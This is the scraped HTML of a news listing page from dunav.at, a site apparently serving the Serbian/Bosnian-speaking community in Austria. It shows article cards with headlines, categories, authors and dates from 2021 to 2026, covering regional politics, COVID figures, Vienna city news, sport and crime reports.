                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2023/05/dodik-putin.jpg&#x22;);">
                        <a href="https://dunav.at/sastali-se-dodik-i-putin-srpska-izlozena-mnogim-pritiscima/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/novosti/"   title="" >Novosti</a>
                            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/sastali-se-dodik-i-putin-srpska-izlozena-mnogim-pritiscima/" rel="bookmark">Sastali se Dodik i Putin: Srpska izložena mnogim pritiscima</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/natasa/">Natasa</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/sastali-se-dodik-i-putin-srpska-izlozena-mnogim-pritiscima/" rel="bookmark"><time class="entry-date published" datetime="2023-05-23T20:38:26+02:00">23/05/2023</time><time class="updated" datetime="2023-05-23T20:41:21+02:00">23/05/2023</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-75514 post type-post status-publish format-standard has-post-thumbnail hentry category-fudbal category-sport">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2021/12/djuric-748x467-1.png&#x22;);">
                        <a href="https://dunav.at/sjajni-rezultati-mladica-iz-teslica-stefan-djuric-plijeni-paznju-austrijske-fudbalske-javnosti/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/sport/fudbal/"   title="" >Fudbal</a>
                                             <a href="https://dunav.at/sport/"  title="" >Sport</a>
            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/sjajni-rezultati-mladica-iz-teslica-stefan-djuric-plijeni-paznju-austrijske-fudbalske-javnosti/" rel="bookmark">Sjajni rezultati mladića iz Teslića: Stefan Đurić plijeni pažnju austrijske fudbalske javnosti</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/sjajni-rezultati-mladica-iz-teslica-stefan-djuric-plijeni-paznju-austrijske-fudbalske-javnosti/" rel="bookmark"><time class="entry-date published" datetime="2021-12-23T15:57:08+01:00">23/12/2021</time><time class="updated" datetime="2021-12-23T20:13:19+01:00">23/12/2021</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-72088 post type-post status-publish format-standard has-post-thumbnail hentry category-grad-bec category-novosti">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2021/09/bec-1-1-1024x832-1.jpg&#x22;);">
                        <a href="https://dunav.at/nova-uredba-o-korona-mjerama-u-becu-od-1-oktobra-stupa-na-snagu-2g-pravilo/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/grad-bec/"   title="" >Grad Beč</a>
                                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/nova-uredba-o-korona-mjerama-u-becu-od-1-oktobra-stupa-na-snagu-2g-pravilo/" rel="bookmark">Nova uredba o korona mjerama: U Beču od 1. oktobra stupa na snagu 2G pravilo</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/nova-uredba-o-korona-mjerama-u-becu-od-1-oktobra-stupa-na-snagu-2g-pravilo/" rel="bookmark"><time class="entry-date published" datetime="2021-09-28T11:17:27+02:00">28/09/2021</time><time class="updated" datetime="2021-09-28T18:19:33+02:00">28/09/2021</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-71480 post type-post status-publish format-standard has-post-thumbnail hentry category-film">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2021/09/Screenshot_1-1.jpg&#x22;);">
                        <a href="https://dunav.at/patrijarh-o-filmu-lordana-zafranovica-svi-koji-su-u-mogucnosti-treba-da-pomognu/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/magazin/film/"   title="" >Film</a>
                            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/patrijarh-o-filmu-lordana-zafranovica-svi-koji-su-u-mogucnosti-treba-da-pomognu/" rel="bookmark">Patrijarh o filmu Lordana Zafranovića: Svi koji su u mogućnosti treba da pomognu</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/patrijarh-o-filmu-lordana-zafranovica-svi-koji-su-u-mogucnosti-treba-da-pomognu/" rel="bookmark"><time class="entry-date published" datetime="2021-09-14T20:45:01+02:00">14/09/2021</time><time class="updated" datetime="2021-09-14T21:07:26+02:00">14/09/2021</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-71389 post type-post status-publish format-standard has-post-thumbnail hentry category-biznis category-privreda">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2021/09/hrana-scaled-e1631522819221.jpeg&#x22;);">
                        <a href="https://dunav.at/proizvodi-iz-republike-srpske-i-na-rafama-spara/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/biznis/"   title="" >Biznis</a>
                                             <a href="https://dunav.at/biznis/privreda/"  title="" >Privreda</a>
            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/proizvodi-iz-republike-srpske-i-na-rafama-spara/" rel="bookmark">Proizvodi iz Republike Srpske i na rafama “Špara”</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/proizvodi-iz-republike-srpske-i-na-rafama-spara/" rel="bookmark"><time class="entry-date published" datetime="2021-09-13T10:47:33+02:00">13/09/2021</time><time class="updated" datetime="2021-09-13T23:53:28+02:00">13/09/2021</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-70937 post type-post status-publish format-standard has-post-thumbnail hentry category-magazin">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2021/09/©-Ella-Maru-Studio.jpg&#x22;);">
                        <a href="https://dunav.at/kako-provjeriti-rad-kvantnog-racunara/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/magazin/"   title="" >Magazin</a>
                            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/kako-provjeriti-rad-kvantnog-racunara/" rel="bookmark">Kako provjeriti rad kvantnog računara?</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/kako-provjeriti-rad-kvantnog-racunara/" rel="bookmark"><time class="entry-date published" datetime="2021-09-03T10:55:06+02:00">03/09/2021</time><time class="updated" datetime="2021-09-03T10:55:59+02:00">03/09/2021</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-70820 post type-post status-publish format-standard has-post-thumbnail hentry category-regija">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2021/09/4258806_kradja-bicikla-f1jpg.jpg&#x22;);">
                        <a href="https://dunav.at/austrijskom-turisti-u-banjaluci-ukraden-bicikl-vrijednosti-5-000-eura/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/novosti/regija/"   title="" >Regija</a>
                            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/austrijskom-turisti-u-banjaluci-ukraden-bicikl-vrijednosti-5-000-eura/" rel="bookmark">Austrijskom turisti u Banjaluci ukraden bicikl vrijednosti 5.000 eura</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/austrijskom-turisti-u-banjaluci-ukraden-bicikl-vrijednosti-5-000-eura/" rel="bookmark"><time class="entry-date published" datetime="2021-09-01T09:04:05+02:00">01/09/2021</time><time class="updated" datetime="2021-09-01T09:07:31+02:00">01/09/2021</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-70649 post type-post status-publish format-standard has-post-thumbnail hentry category-novac category-tehnologija">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2021/08/tim-cook_image.png.og_.png&#x22;);">
                        <a href="https://dunav.at/direktor-epla-prodao-dionice-naplatio-750-miliona-dolara/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/biznis/novac/"   title="" >Novac</a>
                                             <a href="https://dunav.at/biznis/tehnologija/"  title="" >Tehnologija</a>
            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/direktor-epla-prodao-dionice-naplatio-750-miliona-dolara/" rel="bookmark">Direktor &#8220;Epla&#8221; prodao dionice: Naplatio 750 miliona dolara</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/direktor-epla-prodao-dionice-naplatio-750-miliona-dolara/" rel="bookmark"><time class="entry-date published" datetime="2021-08-27T10:27:36+02:00">27/08/2021</time><time class="updated" datetime="2021-08-27T15:18:30+02:00">27/08/2021</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-70632 post type-post status-publish format-standard has-post-thumbnail hentry category-svijet">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2020/04/covid-1-e1586538422525.jpg&#x22;);">
                        <a href="https://dunav.at/potvrdjeno-preko-12-000-novozarazenih-u-njemackoj/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/novosti/svijet/"   title="" >Svijet</a>
                            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/potvrdjeno-preko-12-000-novozarazenih-u-njemackoj/" rel="bookmark">Potvrđeno preko 12.000 novozaraženih u Njemačkoj</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/potvrdjeno-preko-12-000-novozarazenih-u-njemackoj/" rel="bookmark"><time class="entry-date published updated" datetime="2021-08-27T08:34:48+02:00">27/08/2021</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-70628 post type-post status-publish format-standard has-post-thumbnail hentry category-svijet">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2020/11/biden.jpg&#x22;);">
                        <a href="https://dunav.at/biden-u-napadima-poginulo-60-civila-i-12-americkih-vojnika/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/novosti/svijet/"   title="" >Svijet</a>
                            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/biden-u-napadima-poginulo-60-civila-i-12-americkih-vojnika/" rel="bookmark">Biden: U napadima poginulo 60 civila i 12 američkih vojnika</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/biden-u-napadima-poginulo-60-civila-i-12-americkih-vojnika/" rel="bookmark"><time class="entry-date published" datetime="2021-08-27T08:26:31+02:00">27/08/2021</time><time class="updated" datetime="2021-08-27T15:31:23+02:00">27/08/2021</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-70618 post type-post status-publish format-standard has-post-thumbnail hentry category-eventi category-grad-bec">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2021/08/Tizianov-portret-mlade-žene-sa-šeširom-iz-Ermitaža-©-The-State-Hermitage-Museum-2021_Dmitri-Sirotkin.jpg&#x22;);">
                        <a href="https://dunav.at/u-beckom-muzeju-istorije-umjetnosti-zapocinje-velika-jesenja-izlozba/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/magazin/eventi/"   title="" >Eventi</a>
                                             <a href="https://dunav.at/grad-bec/"  title="" >Grad Beč</a>
            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/u-beckom-muzeju-istorije-umjetnosti-zapocinje-velika-jesenja-izlozba/" rel="bookmark">U bečkom muzeju istorije umjetnosti započinje velika jesenja izložba</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/u-beckom-muzeju-istorije-umjetnosti-zapocinje-velika-jesenja-izlozba/" rel="bookmark"><time class="entry-date published" datetime="2021-08-26T15:39:09+02:00">26/08/2021</time><time class="updated" datetime="2021-08-26T15:45:10+02:00">26/08/2021</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-70597 post type-post status-publish format-standard has-post-thumbnail hentry category-tenis">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2020/01/djokovic1.jpg&#x22;);">
                        <a href="https://dunav.at/djokovic-odmoran-pred-us-open/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/sport/tenis/"   title="" >Tenis</a>
                            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/djokovic-odmoran-pred-us-open/" rel="bookmark">Đoković odmoran pred US Open</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/djokovic-odmoran-pred-us-open/" rel="bookmark"><time class="entry-date published" datetime="2021-08-26T09:45:14+02:00">26/08/2021</time><time class="updated" datetime="2021-08-27T15:20:22+02:00">27/08/2021</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-70563 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-grad-bec category-novosti">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2021/08/vakcina-2.jpg&#x22;);">
                        <a href="https://dunav.at/bec-moze-da-prati-budimpestu-u-upotrebi-sputnjika-v/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/novosti/austrija/"   title="" >Austrija</a>
                                             <a href="https://dunav.at/grad-bec/"  title="" >Grad Beč</a>
                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/bec-moze-da-prati-budimpestu-u-upotrebi-sputnjika-v/" rel="bookmark">Beč može da prati Budimpeštu u upotrebi &#8220;Sputnjika V&#8221;</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/bec-moze-da-prati-budimpestu-u-upotrebi-sputnjika-v/" rel="bookmark"><time class="entry-date published" datetime="2021-08-25T15:30:21+02:00">25/08/2021</time><time class="updated" datetime="2021-08-25T18:33:52+02:00">25/08/2021</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-70552 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2021/03/covid-5905183_1280-1-1-e1629881703519.jpg&#x22;);">
                        <a href="https://dunav.at/u-austriji-preko-1-500-novozarazenih/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/novosti/austrija/"   title="" >Austrija</a>
                            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/u-austriji-preko-1-500-novozarazenih/" rel="bookmark">U Austriji preko 1.500 novozaraženih</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/u-austriji-preko-1-500-novozarazenih/" rel="bookmark"><time class="entry-date published" datetime="2021-08-25T10:57:04+02:00">25/08/2021</time><time class="updated" datetime="2021-08-25T12:28:50+02:00">25/08/2021</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-70514 post type-post status-publish format-standard has-post-thumbnail hentry category-grad-bec category-novosti">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2021/08/vakcina-3-e1629898132986.jpg&#x22;);">
                        <a href="https://dunav.at/autobusi-za-vakcinaciju-obilaze-becke-skole/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/grad-bec/"   title="" >Grad Beč</a>
                                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/autobusi-za-vakcinaciju-obilaze-becke-skole/" rel="bookmark">Autobusi za vakcinaciju obilaze bečke škole</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/autobusi-za-vakcinaciju-obilaze-becke-skole/" rel="bookmark"><time class="entry-date published" datetime="2021-08-24T14:05:53+02:00">24/08/2021</time><time class="updated" datetime="2021-08-24T14:07:44+02:00">24/08/2021</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-70299 post type-post status-publish format-standard has-post-thumbnail hentry category-grad-bec category-novosti">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2021/08/Bečka-gradska-vijećnica-©-Schaub-Walzer_PID.jpg&#x22;);">
                        <a href="https://dunav.at/becka-gradska-vijecnica-prelazi-na-ekoloski-prihvatljiv-sustav-hladjenja/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/grad-bec/"   title="" >Grad Beč</a>
                                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/becka-gradska-vijecnica-prelazi-na-ekoloski-prihvatljiv-sustav-hladjenja/" rel="bookmark">Bečka gradska vijećnica prelazi na ekološki prihvatljiv sustav hlađenja</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/becka-gradska-vijecnica-prelazi-na-ekoloski-prihvatljiv-sustav-hladjenja/" rel="bookmark"><time class="entry-date published" datetime="2021-08-19T11:00:05+02:00">19/08/2021</time><time class="updated" datetime="2021-08-19T11:31:51+02:00">19/08/2021</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-68185 post type-post status-publish format-standard has-post-thumbnail hentry category-biznis category-tehnologija">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2021/06/113469.jpg&#x22;);">
                        <a href="https://dunav.at/od-sutra-roming-kao-kod-kuce-u-zemljama-zapadnog-balkana/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/biznis/"   title="" >Biznis</a>
                                             <a href="https://dunav.at/biznis/tehnologija/"  title="" >Tehnologija</a>
            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/od-sutra-roming-kao-kod-kuce-u-zemljama-zapadnog-balkana/" rel="bookmark">Od sutra “Roming kao kod kuće” u zemljama zapadnog Balkana</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/sasa_bizic/">Saša Bižić</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/od-sutra-roming-kao-kod-kuce-u-zemljama-zapadnog-balkana/" rel="bookmark"><time class="entry-date published updated" datetime="2021-06-30T16:37:00+02:00">30/06/2021</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-106619 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-crna-hronika category-novosti">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2025/09/policija-austrija-748x499-1.jpg&#x22;);">
                        <a href="https://dunav.at/bosanac-osudjen-za-zlostavljanje-maloljetnih-rodica-prijetio-im-ubistvom-u-austriji-i-u-kuci-u-bosni/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/novosti/austrija/"   title="" >Austrija</a>
                                             <a href="https://dunav.at/novosti/crna-hronika/"  title="" >Crna hronika</a>
                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/bosanac-osudjen-za-zlostavljanje-maloljetnih-rodica-prijetio-im-ubistvom-u-austriji-i-u-kuci-u-bosni/" rel="bookmark">Bosanac osuđen za zlostavljanje maloljetnih rodica: Prijetio im ubistvom u Austriji i u kući u Bosni</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/bosanac-osudjen-za-zlostavljanje-maloljetnih-rodica-prijetio-im-ubistvom-u-austriji-i-u-kuci-u-bosni/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-25T17:33:14+01:00">25/01/2026</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-106609 post type-post status-publish format-standard has-post-thumbnail hentry category-novosti category-regija">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2026/01/20260125113600_617757.jpg&#x22;);">
                        <a href="https://dunav.at/prevario-dvije-osobe-u-niksicu-posao-u-austriji-kao-mamac-za-novac/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/novosti/"   title="" >Novosti</a>
                                             <a href="https://dunav.at/novosti/regija/"  title="" >Regija</a>
            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/prevario-dvije-osobe-u-niksicu-posao-u-austriji-kao-mamac-za-novac/" rel="bookmark">Prevario dvije osobe u Nikšiću: Posao u Austriji kao mamac za novac</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/prevario-dvije-osobe-u-niksicu-posao-u-austriji-kao-mamac-za-novac/" rel="bookmark"><time class="entry-date published" datetime="2026-01-25T11:52:56+01:00">25/01/2026</time><time class="updated" datetime="2026-01-25T11:55:51+01:00">25/01/2026</time></a></span>
